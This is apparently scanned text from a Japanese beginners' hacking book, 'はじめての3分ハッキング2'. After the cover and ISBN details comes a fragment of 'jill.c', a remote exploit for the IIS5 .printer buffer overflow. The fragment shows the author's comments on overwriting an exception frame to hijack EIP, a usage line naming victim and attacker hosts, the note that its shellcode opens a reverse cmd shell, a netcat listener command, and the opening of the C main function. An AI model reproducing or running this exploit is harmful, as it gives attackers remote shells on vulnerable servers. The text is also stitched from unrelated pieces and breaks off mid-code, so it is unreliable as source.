 9784915540608
1920036011438
ISBN4-915540-60-X
C0036 ¥1143E
定価: 本体1143円 +税
はじめての
3分
ハッキング
2
3 min H@cking For Beginners 2
SANSAI BOOKS
株式会社三才ブックス
overflow. "jill.c" (don't
by: dark spyrit <dspyrit@beavuh.org>
respect to eeye for finding this one - nice
shouts to halvar, neofight and the beavuh bitchez.
this exploit overwrites an exception frame to control eip and get to
our code.. the code then locates the pointer to our larger buffer and
execs.
usage: jill <victim host> <victim port> <attacker host> <attacker
port>
the shellcode spawns a reverse cmd shell.. so you need to set up a
netcat listener on the host you control.
Ex: nc -l -p <attacker port> -vv
I haven't slept in years.
*/
/* the whole request rolled into one, pretty huh? carez. */
int s;
unsigned short int a_port;
unsigned long a_host;
struct hostent *ht;
struct sockaddr_in sin;
printf("iis5 remote .printer overflow.¥n"
"dark spyrit <dspyrit@beavuh.org> / beavuh labs.¥n");
if (argc != 5){
printf("usage: %s <victimHost> <victimPort> <attackerHost>
<attackerPort>¥n",argv[0]);
exit(1);